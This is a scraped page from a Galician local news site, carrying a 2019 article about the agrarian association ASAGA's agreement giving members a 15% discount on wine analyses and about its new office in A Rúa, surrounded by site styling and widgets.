.td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fasaga-facilita-las-analiticas-enologicas-en-a-rua%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ASAGA+facilita+las+anal%C3%ADticas+enol%C3%B3gicas+en+A+R%C3%BAa&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fasaga-facilita-las-analiticas-enologicas-en-a-rua%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ASAGA+facilita+las+anal%C3%ADticas+enol%C3%B3gicas+en+A+R%C3%BAa %0A%0A https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><figure><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg" data-caption="Integrantes de la Asociación Agraria de Galicia en la nueva sede de A Rúa"><img width="696" height="530" class="entry-thumb td-modal-image ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Inauguración Asociación Agraria de Galicia" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-696x530.jpg" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-696x530.jpg.webp" data-srcset-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-696x530.jpg.webp 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-300x229.jpg.webp 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-768x585.jpg.webp 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg.webp 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-80x60.jpg.webp 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-551x420.jpg.webp 551w" data-srcset-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-696x530.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-300x229.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-768x585.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-551x420.jpg 551w" data-eio="j" /><noscript><img width="696" height="530" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-696x530.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-696x530.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-300x229.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-768x585.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia-551x420.jpg 551w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Inauguración Asociación Agraria de Galicia"/></noscript></a><figcaption class="wp-caption-text">Integrantes de la Asociación Agraria de Galicia en la nueva sede de A Rúa</figcaption></figure></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><p>La <a href="https://www.valdeorrasdecerca.com/la-asociacion-agraria-de-galicia-abre-una-sede-en-a-rua/">Asociación Agraria de Galicia</a> firmó un convenio de colaboración con la asesoría enológica Dona Branca, con el objetivo de prestar un abanico más amplio de servicios a sus asociados. A través de este acuerdo, los miembros de la organización agropecuaria se podrán beneficiar de un descuento directo de un 15% en las analíticas que realiza la asesoría Dona Branca, entre otras ventajas.</p><p>Además de este nuevo servicio, la delegación de  ASAGA en Valdeorras pone a disposición de sus asociados sus instalaciones y el personal necesario para consultar cualquier duda o resolver los problemas que se le presenten en su explotación.</p><p>La Asociación Agraria de Galicia inauguró en julio su nueva sede en la comarca, ubicada en<strong><em> A Rúa</em></strong>, desde donde su personal técnico, apoyado por el completo equipo de profesionales que  ASAGA tiene en Galicia (ingenieros agrícolas y forestales, juristas, economistas,…), ofrecerá soluciones para cualquier tipo de problemas que se puedan presentar a los profesionales del sector agropecuario, ayudará a la tramitación de todo tipo de ayudas y  subvenciones y colaborará conjuntamente con sus socios en el desarrollo de un gran número de proyectos relacionados con el medio rural.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/asaga/">ASAGA</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/vendimia/">vendimia</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/vino/">vino</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2019-09-17T11:17:22+00:00"><meta itemprop="dateModified" content="2019-09-17T11:17:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/asaga-facilita-las-analiticas-enologicas-en-a-rua/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="ASAGA facilita las analíticas enológicas en A Rúa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/Inauguración-Asociación-Agraria-de-Galicia.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="780"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vendimia-finaliza-en-la-d-o-valdeorras-con-7-530-000-de-kilos-de-uvas-recogidas/"  rel="bookmark" class="td-image-wrap " title="La vendimia finaliza en la D.O. Valdeorras con 7.530.000 de kilos de uvas recogidas" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vendimia finaliza en la D.O. Valdeorras con 7.530.000 de kilos de uvas recogidas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vendimia_2025_10_14-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vendimia-finaliza-en-la-d-o-valdeorras-con-7-530-000-de-kilos-de-uvas-recogidas/"  rel="bookmark" title="La vendimia finaliza en la D.O. Valdeorras con 7.530.000 de kilos de uvas recogidas">La vendimia finaliza en la D.O. Valdeorras con 7.530.000 de kilos de uvas recogidas</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/godeval-inicia-la-vendimia-dando-las-gracias-los-voluntarios-salvaron-xagoaza-en-los-incendios/"  rel="bookmark" class="td-image-wrap " title="Godeval inicia la vendimia dando las gracias: «Los voluntarios salvaron Xagoaza en los incendios»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Godeval inicia la vendimia dando las gracias: «Los voluntarios salvaron Xagoaza en los incendios»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vendimia_Godeval_2025_08_25-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/godeval-inicia-la-vendimia-dando-las-gracias-los-voluntarios-salvaron-xagoaza-en-los-incendios/"  rel="bookmark" title="Godeval inicia la vendimia dando las gracias: «Los voluntarios salvaron Xagoaza en los incendios»">Godeval inicia la vendimia dando las gracias: «Los voluntarios salvaron Xagoaza en los incendios»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-d-o-valdeorras-inicio-hoy-la-vendimia-mientras-se-evalua-el-impacto-de-los-incendios-en-el-sector/"  rel="bookmark" class="td-image-wrap " title="La D.O. Valdeorras inició hoy la vendimia mientras se evalúa el impacto de los incendios en el sector" ><img class="entry-thumb" src="[data-uri]" alt="" title="La D.O. Valdeorras inició hoy la vendimia mientras se evalúa el impacto de los incendios en el sector" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vendimia_Valdesil_2025_08_21-3-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-d-o-valdeorras-inicio-hoy-la-vendimia-mientras-se-evalua-el-impacto-de-los-incendios-en-el-sector/"  rel="bookmark" title="La D.O. Valdeorras inició hoy la vendimia mientras se evalúa el impacto de los incendios en el sector">La D.O. Valdeorras inició hoy la vendimia mientras se evalúa el impacto de los incendios en el sector</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-feira-do-vino-de-valdeorras-ensalza-la-singularidad-de-sus-vinos-y-el-mejor-godello-del-mundo/"  rel="bookmark" class="td-image-wrap " title="La Feira do Viño de Valdeorras ensalza la singularidad de sus vinos y el «mejor godello del mundo»" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Feira do Viño de Valdeorras ensalza la singularidad de sus vinos y el «mejor godello del mundo»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Feira-do-Vino-de-Valdeorras_feria-del-vino_Viloira_2025_05_31-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-feira-do-vino-de-valdeorras-ensalza-la-singularidad-de-sus-vinos-y-el-mejor-godello-del-mundo/"  rel="bookmark" title="La Feira do Viño de Valdeorras ensalza la singularidad de sus vinos y el «mejor godello del mundo»">La Feira do Viño de Valdeorras ensalza la singularidad de sus vinos y el «mejor godello del mundo»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-es-vino-oferta-experiencias-enoturisticas-unicas-para-regalar/"  rel="bookmark" class="td-image-wrap " title="Valdeorras es Vino oferta experiencias enoturísticas únicas para regalar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras es Vino oferta experiencias enoturísticas únicas para regalar" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_valdeorras-es-vino_2024_12_07-5-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-es-vino-oferta-experiencias-enoturisticas-unicas-para-regalar/"  rel="bookmark" title="Valdeorras es Vino oferta experiencias enoturísticas únicas para regalar">Valdeorras es Vino oferta experiencias enoturísticas únicas para regalar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/videafest-a-rua-tuvo-muy-buena-acogida/"  rel="bookmark" class="td-image-wrap " title="«VideaFest A Rúa tuvo muy buena acogida»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«VideaFest A Rúa tuvo muy buena acogida»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_VideaFest_A-Rua_2024_12_08-3-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/videafest-a-rua-tuvo-muy-buena-acogida/"  rel="bookmark" title="«VideaFest A Rúa tuvo muy buena acogida»">«VideaFest A Rúa tuvo muy buena acogida»</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-869286913"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img fetchpriority="high" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_Afr1XzpFYaNumYKg9l9Ttb0YzeEirIiyWXCwvN1kJCxCpQ&oe=69778371)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_Afq73mG0EVm18svvi4NC8-Zsy_nxv8O7JVszyb7U_3pg-Q&oe=69777E5E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
